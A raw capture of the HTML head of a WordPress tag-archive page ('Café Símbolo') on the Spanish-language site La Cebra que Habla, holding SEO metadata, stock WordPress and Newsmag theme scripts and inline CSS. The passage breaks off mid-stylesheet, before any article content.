

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/cafe-simbolo/
body_size: 16275
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Café Símbolo Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/cafe-simbolo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Café Símbolo Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/cafe-simbolo/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Café Símbolo Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/cafe-simbolo/#webpage","url":"https://lacebraquehabla.com/tag/cafe-simbolo/","name":"Caf\u00e9 S\u00edmbolo Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Café Símbolo RSS de la etiqueta" href="https://lacebraquehabla.com/tag/cafe-simbolo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"667a5a09ca","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"667a5a09ca","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/3536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4d80f97ba5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
